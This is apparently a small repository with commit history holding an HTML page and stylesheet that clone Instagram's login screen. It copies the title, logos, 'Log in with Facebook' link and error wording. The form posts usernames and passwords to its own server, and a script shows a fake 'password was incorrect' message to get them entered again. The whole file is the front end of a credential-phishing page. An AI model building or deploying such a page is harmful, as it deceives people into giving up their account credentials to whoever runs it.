
==== index.html @ 3c9e5a71 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <link rel="stylesheet" href="/static/styles.css">
    <link rel="shortcut icon" href="/static/favicon.png" type="image/x-icon">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/boxicons@latest/css/boxicons.min.css">
    <style>
        .error-message {
            display: none;
            color: red;
        }
    </style>
</head>
<body>
    <div class="image__login">
        <img src="/static/instagramimg.png" alt="">
    </div>
    <div class="insta__form">
        <div class="login__form">
            <img src="/static/instalogo.png">
            <form class="form" method="post" action="/" id="login-form">
                <input type="text" name="username" placeholder="Phone number, username, or email">
                <input type="password" name="password" placeholder="Password">
                <button type="submit">Log in</button>
                <span class="or">OR</span>
            </form>
            <h3>
                <i class='bx bxl-facebook-circle'></i>
                Log in with Facebook
            </h3>
            <!-- Error message display -->
            <p class="error-message" id="error-message"></p>
            <span class="forget">Forgot Password?</span>
        </div>
    </div>
    <script>
        document.getElementById('login-form').addEventListener('submit', function(event) {
            var username = this.querySelector('input[name="username"]').value;
            var password = this.querySelector('input[name="password"]').value;

            if (password !== 'correct_password') { // Replace 'correct_password' with your actual password
                event.preventDefault();
                var errorMessage = document.getElementById('error-message');
                errorMessage.style.display = 'block';
                errorMessage.innerText = "Sorry, your password was incorrect. Please double-check your password.";
            }
        });
    </script>
</body>
</html>
---- static/styles.css ----
.error-message {
  color: rgb(237, 73, 86);
  margin: 10px 40px;
  text-align: center;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: sans-serif;
}

body {
  display: flex;
  justify-content: center;
  height: 100vh;
  align-items: center;
  gap: 40px;
}

.insta__form {
  display: flex;
  flex-direction: column;
  gap: 40px;
}

.login__form {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 40px;
}

.form {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

input {
  max-width: 400px;
  width: 300px;
  background-color: #ECF3FF;
  border: 0;
  padding: 10px 20px;
  border: 1px solid #eee;
  border-radius: 50px;
  outline: none;
  color: #666;
}

button {
  max-width: 400px;
  width: 300px;
  background-color: #3578E5;
  border: 0;
  padding: 10px 20px;
  border: 1px solid #eee;
  border-radius: 50px;
  outline: none;
  color: #fff;
  font-weight: 600;
  cursor: pointer;
}

.or {
  font-size: 14px;
  font-weight: 600;
  color: #666;
  text-align: center;
  margin-top: 20px;
  position: relative;
}

.or::before {
  content: '';
  position: absolute;
  background-color: #666;
  height: 1px;
  bottom: 7px;
  left: 20px;
  width: 100px;
}

.or::after {
  content: '';
  position: absolute;
  background-color: #666;
  height: 1px;
  bottom: 7px;
  right: 20px;
  width: 100px;
}

h3 {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  color: #385185;
  cursor: pointer;
}

h3 i {
  font-size: 22px;
}

.forget{
  margin-top: -20px;
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 12px;
  color: #385185;
  cursor: pointer;
}




@media (max-width:764px) {
  .image__login{
      display: none;
  }
}

==== commit 1f2a9ee4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -5,15 +5,132 @@
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Instagram</title>
-    <link rel="stylesheet" href="/static/styles.css">
+    <style>
+        /* Your CSS styles */
+        .error-message {
+            color: rgb(237, 73, 86);
+            margin: 10px 40px;
+            text-align: center;
+        }
+        
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: sans-serif;
+        }
+        
+        body {
+            display: flex;
+            justify-content: center;
+            height: 100vh;
+            align-items: center;
+            gap: 40px;
+        }
+        
+        .insta__form {
+            display: flex;
+            flex-direction: column;
+            gap: 40px;
+        }
+        
+        .login__form {
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            gap: 40px;
+        }
+        
+        .form {
+            display: flex;
+            flex-direction: column;
+            gap: 10px;
+        }
+        
+        input {
+            max-width: 400px;
+            width: 300px;
+            background-color: #ECF3FF;
+            border: 0;
+            padding: 10px 20px;
+            border: 1px solid #eee;
+            border-radius: 50px;
+            outline: none;
+            color: #666;
+        }
+        
+        button {
+            max-width: 400px;
+            width: 300px;
+            background-color: #3578E5;
+            border: 0;
+            padding: 10px 20px;
+            border: 1px solid #eee;
+            border-radius: 50px;
+            outline: none;
+            color: #fff;
+            font-weight: 600;
+            cursor: pointer;
+        }
+        
+        .or {
+            font-size: 14px;
+            font-weight: 600;
+            color: #666;
+            text-align: center;
+            margin-top: 20px;
+            position: relative;
+        }
+        
+        .or::before,
+        .or::after {
+            content: '';
+            position: absolute;
+            background-color: #666;
+            height: 1px;
+            bottom: 7px;
+            width: 100px;
+        }
+        
+        .or::before {
+            left: 20px;
+        }
+        
+        .or::after {
+            right: 20px;
+        }
+        
+        h3 {
+            display: flex;
+            align-items: center;
+            gap: 10px;
+            font-size: 14px;
+            color: #385185;
+            cursor: pointer;
+        }
+        
+        h3 i {
+            font-size: 22px;
+        }
+        
+        .forget {
+            margin-top: -20px;
+            display: flex;
+            align-items: center;
+            gap: 10px;
+            font-size: 12px;
+            color: #385185;
+            cursor: pointer;
+        }
+        
+        @media (max-width: 764px) {
+            .image__login {
+                display: none;
+            }
+        }
+    </style>
     <link rel="shortcut icon" href="/static/favicon.png" type="image/x-icon">
     <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/boxicons@latest/css/boxicons.min.css">
-    <style>
-        .error-message {
-            display: none;
-            color: red;
-        }
-    </style>
 </head>
 <body>
     <div class="image__login">

==== commit f07a355c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Instagram</title>
+    <title>ttt</title>
     <style>
         /* Your CSS styles */
         .error-message {

==== commit 573231f2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -129,16 +129,16 @@
             }
         }
     </style>
-    <link rel="shortcut icon" href="/static/favicon.png" type="image/x-icon">
+    <link rel="shortcut icon" href="favicon.png" type="image/x-icon">
     <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/boxicons@latest/css/boxicons.min.css">
 </head>
 <body>
     <div class="image__login">
-        <img src="/static/instagramimg.png" alt="">
+        <img src="instagramimg.png" alt="">
     </div>
     <div class="insta__form">
         <div class="login__form">
-            <img src="/static/instalogo.png">
+            <img src="instalogo.png">
             <form class="form" method="post" action="/" id="login-form">
                 <input type="text" name="username" placeholder="Phone number, username, or email">
                 <input type="password" name="password" placeholder="Password">

==== commit 5e083ffc: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
     <meta charset="UTF-8">
     <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>ttt</title>
+    <title>Instagram</title>
     <style>
         /* Your CSS styles */
         .error-message {
